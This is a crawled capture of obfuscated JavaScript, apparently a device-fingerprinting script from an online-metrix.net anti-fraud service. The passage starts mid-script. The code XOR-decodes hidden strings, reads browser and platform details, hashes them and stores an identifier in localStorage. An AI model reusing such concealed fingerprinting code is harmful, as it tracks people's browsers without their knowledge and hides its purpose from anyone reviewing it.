var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}var td_1J=((typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254)!=="undefined"&&typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f)!=="undefined")?(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f(0,12)):null);
function td_2T(td_Sa){if(typeof td_1e===[][[]]+""){return null;}try{var td_gq=td_1e;var td_Fb=window.localStorage.getItem(td_1J);if(td_Fb!==null&&td_Fb.length>0){td_gq+=((typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254)!=="undefined"&&typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f)!=="undefined")?(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f(12,6)):null)+td_Fb;
if(td_Fb[0]!=="_"){td_4x("_"+td_Fb);}}if(td_Sa===true){td_gq+=((typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254)!=="undefined"&&typeof(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f)!=="undefined")?(td_0i.tdz_a49ee89b1bae433ea8e10e02c9b8d254.td_f(18,3)):null);
}td_5x(td_gq,document);return td_gq;}catch(td_JQ){}return null;}function td_4x(td_tP){try{window.localStorage.setItem(td_1J,td_tP);}catch(td_ur){}return null;}td_0i.td_3c.push(function(){var td_2x= new td_0i.td_2F("[base64]");td_1e=(td_2x)?td_2x.td_f(0,249):null;});var td_4W={};td_4W.td_1V=function(td_z,td_u){td_u=(typeof td_u===[][[]]+"")?true:td_u;if(td_u){td_z=td_5P.td_1R(td_z);}var td_O=[1518500249,1859775393,2400959708,3395469782];td_z+=String.fromCharCode(128);
var td_j=td_z.length/4+2;var td_v=Math.ceil(td_j/16);var td_U=new Array(td_v);for(var td_g=0;td_g<td_v;td_g++){td_U[td_g]=new Array(16);for(var td_Y=0;td_Y<16;td_Y++){td_U[td_g][td_Y]=(td_z.charCodeAt(td_g*64+td_Y*4)<<24)|(td_z.charCodeAt(td_g*64+td_Y*4+1)<<16)|(td_z.charCodeAt(td_g*64+td_Y*4+2)<<8)|(td_z.charCodeAt(td_g*64+td_Y*4+3));
}}td_U[td_v-1][14]=((td_z.length-1)*8)/Math.pow(2,32);td_U[td_v-1][14]=Math.floor(td_U[td_v-1][14]);td_U[td_v-1][15]=((td_z.length-1)*8)&4294967295;var td_y=1732584193;var td_l=4023233417;var td_X=2562383102;
var td_q=271733878;var td_M=3285377520;var td_w=new Array(80);var td_R,td_H,td_J,td_e,td_o;for(var td_g=0;td_g<td_v;td_g++){for(var td_s=0;td_s<16;td_s++){td_w[td_s]=td_U[td_g][td_s];}for(var td_s=16;td_s<80;
td_s++){td_w[td_s]=td_4W.td_1F(td_w[td_s-3]^td_w[td_s-8]^td_w[td_s-14]^td_w[td_s-16],1);}td_R=td_y;td_H=td_l;td_J=td_X;td_e=td_q;td_o=td_M;for(var td_s=0;td_s<80;td_s++){var td_h=Math.floor(td_s/20);var td_d=(td_4W.td_1F(td_R,5)+td_4W.f(td_h,td_H,td_J,td_e)+td_o+td_O[td_h]+td_w[td_s])&4294967295;
td_o=td_e;td_e=td_J;td_J=td_4W.td_1F(td_H,30);td_H=td_R;td_R=td_d;}td_y=(td_y+td_R)&4294967295;td_l=(td_l+td_H)&4294967295;td_X=(td_X+td_J)&4294967295;td_q=(td_q+td_e)&4294967295;td_M=(td_M+td_o)&4294967295;
}return td_4W.td_4m(td_y)+td_4W.td_4m(td_l)+td_4W.td_4m(td_X)+td_4W.td_4m(td_q)+td_4W.td_4m(td_M);};td_4W.f=function(td_s,td_M,td_g,td_h){switch(td_s){case 0:return(td_M&td_g)^(~td_M&td_h);case 1:return td_M^td_g^td_h;
case 2:return(td_M&td_g)^(td_M&td_h)^(td_g&td_h);case 3:return td_M^td_g^td_h;}};td_4W.td_1F=function(td_l,td_f){return(td_l<<td_f)|(td_l>>>(32-td_f));};td_4W.td_4m=function(td_d){var td_q="",td_Z;for(var td_w=7;
td_w>=0;td_w--){td_Z=(td_d>>>(td_w*4))&15;td_q+=td_Z.toString(16);}return td_q;};var td_5P={};td_5P.td_1R=function(td_H){var td_N=td_H.replace(/[\u0080-\u07ff]/g,function(td_J){var td_q=td_J.charCodeAt(0);
return String.fromCharCode(192|td_q>>6,128|td_q&63);});td_N=td_N.replace(/[\u0800-\uffff]/g,function(td_w){var td_K=td_w.charCodeAt(0);return String.fromCharCode(224|td_K>>12,128|td_K>>6&63,128|td_K&63);
});return td_N;};function td_6S(td_M){return td_4W.td_1V(td_M,true);}td_4E();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/xdVBIC-nSs9jluPK?7826b2d60e317902=1xscXRT88pBZEPIKuU7axwJSoCz7POauXGwMXyMGg1IHITvQ2uXukWKZ7FRp0MBdjRjqaeHKQzgynFsdxwiZgnTup46oEGOA2uNAjY_m-hB8cXXWMU_b0cW_acR-S3kGLICD67cT8PTMJIid8vwdRBZCKpIZEPsGM6QWS3WcqzFEHsl3S7luQgC6KRzpKD2v88rW7TPNlNt2Vte9t7pabwD0Kxb9J9uaCloETp2FIA4WSRT9nXfbyX3SsA
body_size: 14836
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_0i=td_0i||{};td_0i.td_3W=function(td_Z,td_N){try{var td_R=[""];var td_G=0;for(var td_o=0;td_o<td_N.length;++td_o){td_R.push(String.fromCharCode(td_Z.charCodeAt(td_G)^td_N.charCodeAt(td_o)));td_G++;
if(td_G>=td_Z.length){td_G=0;}}return td_R.join("");}catch(td_K){return null;}};td_0i.td_2F=function(td_p){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_p;this.td_d="";this.td_f=function(td_l,td_q){if(0===this.td_d.length){var td_n=this.td_c.substr(0,32);
var td_B="";for(var td_P=32;td_P<td_p.length;td_P+=2){td_B+=String.fromCharCode(parseInt(td_p.substr(td_P,2),16));}this.td_d=td_0i.td_3W(td_n,td_B);}if(this.td_d.substr){return this.td_d.substr(td_l,td_q);
}};}catch(td_J){}return null;};td_0i.td_2Q=function(td_g){if(td_g===null||td_g.length===null||!String||!String.fromCharCode){return null;}var td_Y=null;try{var td_k="";var td_e=[];var td_s=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_V=0;for(var td_Q=0;td_Q<td_g.length;++td_Q){if(65+td_V>=126){td_V=0;}var td_y=(td_s+td_g.charCodeAt(td_V++)).slice(-3);td_e.push(td_y);}var td_R=td_e.join("");td_V=0;for(var td_Q=0;td_Q<td_R.length;
++td_Q){if(65+td_V>=126){td_V=0;}var td_h=String.fromCharCode(65+td_V++);if(td_h!==[][[]]+""){td_k+=td_h;}}td_Y=td_0i.td_3W(td_k,td_R);}catch(td_Z){return null;}return td_Y;};td_0i.td_5M=function(td_r){if(td_r===null||td_r.length===null){return null;
}var td_T="";try{var td_s="";var td_p=0;for(var td_i=0;td_i<td_r.length;++td_i){if(65+td_p>=126){td_p=0;}var td_B=String.fromCharCode(65+td_p++);if(td_B!==[][[]]+""){td_s+=td_B;}}var td_Y=td_0i.td_3W(td_s,td_r);
var td_z=td_Y.match(/.{1,3}/g);for(var td_i=0;td_i<td_z.length;++td_i){td_T+=String.fromCharCode(parseInt(td_z[td_i],10));}}catch(td_S){return null;}return td_T;};var td_0i=td_0i||{};td_0i.td_6J=function(){};td_0i.hasDebug=false;td_0i.trace=function(){};td_0i.hasTrace=false;td_0i.tdz_9df4e625780543f5a522a1974306d15b=new td_0i.td_2F("\x39\x64\x66\x34\x65\x36\x32\x35\x37\x38\x30\x35\x34\x33\x66\x35\x61\x35\x32\x32\x61\x31\x39\x37\x34\x33\x30\x36\x64\x31\x35\x62\x31\x39\x32\x62\x33\x36\x36\x36\x34\x61\x31\x36\x37\x64\x36\x35\x36\x35\x37\x37\x34\x30\x35\x30\x34\x36\x35\x32\x34\x36\x37\x61\x33\x31\x36\x31\x31\x64\x31\x32\x32\x65\x36\x31\x36\x64\x37\x38\x34\x34\x35\x36\x34\x32\x35\x37\x34\x34\x36\x35\x35\x61\x31\x37\x35\x61\x30\x63\x32\x39\x34\x34\x30\x30\x34\x34\x35\x33\x31\x35\x37\x61\x35\x31\x35\x65\x35\x63\x37\x31\x35\x37\x30\x31\x35\x30\x34\x65\x37\x30\x35\x36\x35\x35\x30\x34\x37\x34\x35\x64\x35\x30\x31\x62\x37\x36\x35\x34\x35\x31\x32\x31\x35\x35\x35\x32\x32\x33\x31\x36\x32\x31\x30\x32\x35\x33\x32\x34\x37\x33\x35\x36\x35\x32\x35\x65\x37\x37\x36\x33\x31\x61\x37\x31\x35\x37\x30\x31\x35\x63\x32\x65\x36\x36\x36\x62\x35\x33\x32\x33\x34\x33\x35\x36\x34\x30\x34\x37\x35\x36\x34\x32\x36\x66\x30\x35\x35\x66\x35\x31\x30\x37\x34\x31\x33\x37\x30\x37\x35\x39\x31\x36\x34\x33\x35\x63\x35\x32\x37\x35\x34\x61\x35\x66\x34\x32\x34\x37\x35\x36\x31\x34\x36\x30\x32\x32\x37\x37\x34\x30\x35\x64\x31\x36\x34\x32\x35\x63\x34\x35\x36\x34\x34\x36\x35\x36\x35\x30\x30\x64\x35\x66\x37\x36\x30\x61\x34\x62\x30\x62\x30\x62\x35\x31\x32\x61\x35\x62\x35\x63\x35\x63\x36\x30\x35\x64\x35\x32\x37\x61\x35\x39\x35\x64\x30\x66\x36\x32\x30\x34\x35\x37\x31\x64\x37\x34\x31\x39\x35\x38\x37\x36\x36\x34\x37\x32\x35\x61\x34\x32\x35\x33\x30\x32\x35\x65\x34\x64\x32\x31\x34\x62\x30\x64\x32\x39\x36\x37\x33\x64\x35\x66\x35\x33\x35\x61\x37\x61\x35\x31\x31\x66\x37\x38\x35\x64\x34\x36\x30\x66\x37\x37\x31\x33\x35\x61\x34\x35\x34\x31\x30\x34\x34\x33\x37\x38\x34\x37\x34\x34\x35\x66\x35\x35\x36\x35\x30\x35\x35\x37\x35\x34\x31\x30\x35\x30\x33\x32\x30\x33\x34\x36\x31\x36\x35\x66\x35\x64\x35\x62\x35\x65\x37\x62\x35\x31\x35\x37\x37\x66\x37\x37\x32\x33\x37\x65\x30\x65\x35\x62\x34\x33\x34\x37\x30\x34\x34\x33\x35\x36\x34\x35\x37\x37\x35\x32\x35\x64\x35\x66\x30\x61\x35\x65\x37\x62\x30\x37\x34\x64\x31\x37\x30\x35\x35\x35\x31\x35\x35\x33\x37\x66\x36\x36\x37\x65\x37\x64\x37\x35\x34\x64\x34\x34\x35\x66\x30\x39\x34\x37\x30\x34\x34\x37\x37\x62\x37\x37\x32\x63\x35\x65\x35\x62\x35\x65\x35\x38\x35\x36\x36\x34\x34\x34\x30\x64\x35\x35\x35\x30\x30\x63\x34\x64\x31\x36\x31\x30\x37\x33\x30\x30\x35\x35\x35\x39\x35\x61\x37\x61\x35\x37\x34\x61\x35\x63\x35\x38\x35\x66\x30\x37\x36\x32\x30\x38\x35\x62\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x37\x65\x35\x31\x35\x35\x33\x33\x35\x38\x35\x62\x30\x36\x35\x36\x31\x33\x31\x35\x31\x34\x33\x35\x35\x65\x35\x64\x35\x62\x35\x32\x37\x39\x35\x65\x35\x31\x34\x36\x35\x63\x30\x66\x35\x31\x32\x65\x34\x35\x35\x37\x35\x63\x32\x33\x36\x32\x37\x64\x36\x34\x34\x31\x35\x64\x37\x66\x36\x35\x32\x38\x35\x38\x35\x62\x31\x37\x34\x31\x34\x34\x30\x37\x34\x36\x30\x38\x37\x61\x35\x62\x35\x62\x34\x32\x34\x30\x37\x32\x35\x39\x35\x35\x35\x30\x30\x64\x37\x37\x30\x34\x34\x37\x34\x30\x34\x62\x30\x38\x36\x31\x35\x31\x35\x38\x35\x61\x35\x36\x35\x39\x36\x36\x30\x63\x35\x65\x35\x62\x30\x37\x31\x36\x30\x64\x33\x36\x35\x62\x30\x31\x35\x66\x36\x32\x35\x34\x35\x33\x37\x34\x35\x39\x35\x62\x34\x31\x34\x62\x34\x36\x35\x34\x30\x30\x34\x37\x35\x31\x35\x61\x33\x36\x35\x38\x35\x37\x35\x33\x35\x62\x34\x34\x34\x33\x31\x36\x35\x35\x30\x31\x36\x32\x30\x62\x35\x37\x30\x30\x30\x39\x34\x33\x31\x36\x31\x36\x30\x61\x31\x62\x30\x36\x36\x66\x35\x39\x35\x62\x35\x30\x35\x63\x31\x31\x34\x36\x34\x31\x30\x64\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x31\x33\x30\x37\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x36\x32\x30\x63\x34\x35\x34\x36\x35\x34\x36\x30\x35\x31\x35\x65\x35\x31\x35\x62\x34\x34\x31\x35\x31\x35\x33\x32\x35\x30\x34\x30\x34\x34\x30\x34\x34\x33\x31\x39\x30\x35\x30\x34\x30\x33\x30\x33\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x36\x63\x33\x35\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x30\x31\x35\x36\x30\x35\x35\x31\x36\x32\x35\x62\x35\x63\x30\x35\x35\x65\x34\x65\x34\x34\x31\x34\x37\x65\x37\x35\x36\x31\x30\x64\x35\x66\x35\x31\x30\x64\x34\x65\x31\x37\x34\x36\x30\x64\x35\x64\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x30\x61\x35\x33\x36\x32\x30\x38\x35\x62\x35\x36\x35\x64\x31\x36\x34\x32\x31\x39\x37\x39\x36\x30\x31\x33\x30\x34\x31\x38\x35\x34\x36\x36\x35\x63\x30\x63\x35\x64\x30\x62\x31\x31\x34\x37\x34\x35\x37\x35\x37\x37\x36\x32\x35\x65\x35\x36\x35\x34\x35\x61\x34\x33\x34\x30\x34\x36\x30\x36\x34\x66\x30\x34\x30\x33\x37\x66\x30\x30\x35\x32\x31\x39\x37\x38\x36\x37\x31\x33\x36\x38\x37\x62\x30\x35\x35\x32\x31\x35\x32\x64\x36\x61\x33\x33\x30\x66\x35\x61\x30\x31\x35\x39\x34\x35\x34\x36\x31\x37\x36\x38\x35\x38\x35\x61\x35\x61\x35\x36\x34\x36\x30\x33\x34\x66\x30\x35\x36\x35\x35\x62\x30\x66\x35\x35\x35\x36\x34\x30\x34\x37\x31\x33\x36\x30\x35\x65\x30\x62\x35\x66\x35\x30\x34\x32\x30\x65\x34\x61\x35\x36\x36\x33\x30\x63\x35\x38\x35\x36\x35\x61\x34\x30\x34\x62\x31\x30\x36\x35\x35\x63\x35\x63\x30\x38\x35\x30\x34\x31\x30\x64\x31\x63\x30\x32\x33\x36\x35\x38\x35\x37\x35\x33\x35\x62\x34\x34\x34\x33\x31\x36\x33\x34\x35\x39\x35\x61\x30\x63\x35\x63\x34\x34\x35\x65\x31\x61\x35\x34\x36\x31\x35\x62\x35\x62\x35\x33\x35\x37\x34\x37\x34\x36\x31\x34\x36\x33\x30\x65\x35\x61\x30\x66\x35\x30\x31\x32\x30\x33\x35\x31\x31\x66\x30\x39\x34\x32\x35\x61\x35\x38\x35\x65\x35\x39\x31\x33\x35\x66\x36\x32\x30\x62\x35\x37\x30\x30\x30\x39\x34\x33\x31\x36\x31\x36\x30\x33\x30\x34\x37\x61\x35\x39\x35\x33\x37\x63\x35\x61\x34\x37\x30\x33\x35\x39\x33\x37\x35\x63\x34\x31\x35\x62\x30\x65\x35\x66\x37\x36\x36\x34\x35\x64\x36\x33\x35\x31\x35\x32\x34\x34\x36\x39\x31\x35\x30\x62\x37\x36\x33\x37\x34\x36\x37\x62\x33\x35\x36\x34\x35\x62\x34\x36\x31\x37\x35\x36\x35\x66\x34\x31\x31\x34\x35\x32\x34\x36\x34\x33\x30\x30\x35\x39\x35\x62\x35\x36\x34\x31\x36\x34\x36\x62\x37\x62\x35\x62\x35\x31\x35\x61\x35\x33\x30\x37\x34\x35\x36\x65\x30\x64\x35\x62\x30\x65\x30\x33\x35\x37\x31\x31\x31\x36\x36\x31\x35\x34\x35\x31\x35\x39\x34\x32\x35\x63\x36\x36\x35\x36\x30\x62\x35\x61\x31\x35\x35\x30\x37\x63\x35\x64\x31\x35\x35\x38\x35\x66\x35\x65\x35\x37\x35\x32\x34\x34\x35\x66\x30\x62\x35\x66\x36\x38\x31\x31\x35\x38\x30\x32\x30\x37\x34\x36\x30\x63\x35\x34\x34\x30\x35\x34\x34\x31\x35\x64\x30\x61\x31\x61\x31\x62\x37\x31\x31\x34\x35\x34\x31\x37\x35\x30\x35\x37\x35\x36\x30\x36\x35\x34\x30\x33\x31\x38\x31\x62\x34\x33\x34\x35\x35\x30\x30\x32\x35\x38\x35\x62\x35\x38\x31\x36\x34\x62\x30\x66\x36\x34\x30\x64\x35\x39\x35\x63\x35\x30\x31\x38\x35\x31\x36\x30\x35\x34\x35\x30\x34\x30\x31\x32\x34\x37\x30\x38\x35\x62\x35\x35\x35\x62\x33\x31\x35\x30\x35\x64\x31\x37\x36\x63\x34\x33\x35\x63\x35\x37\x31\x30\x35\x37\x35\x61\x31\x30\x35\x34\x33\x32\x30\x33\x34\x36\x31\x36\x35\x66\x35\x64\x35\x62\x37\x36\x35\x36\x35\x34\x34\x37\x35\x62\x35\x61\x30\x32\x31\x35\x35\x30\x30\x64\x34\x32\x34\x61\x34\x31\x36\x32\x35\x63\x35\x30\x35\x62\x35\x36\x31\x30\x37\x30\x30\x38\x34\x34\x35\x30\x30\x63\x34\x64\x34\x34\x32\x66\x35\x37\x30\x61\x35\x38\x34\x31");
var td_0i=td_0i||{};var td_m=0;var td_k=1;var td_B=2;var td_n=3;var td_x=4;td_0i.td_2l=td_m;var td_5t={td_4i:function(){if(typeof navigator!==[][[]]+""){this.td_i(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_i:function(td_g,td_J,td_f,td_U,td_u){this.td_I=[{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(0,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(5,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(14,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(19,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(23,11)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(34,10)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(44,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(53,4)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(57,3)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(60,5)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(65,4)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(69,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(76,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(82,9)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(82,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(91,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(132,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(139,8)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(132,7)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(147,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(147,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(159,5)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(159,5)):null)},{string:td_g,subString:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null),identity:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null),versionSearch:((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(164,18)):null)},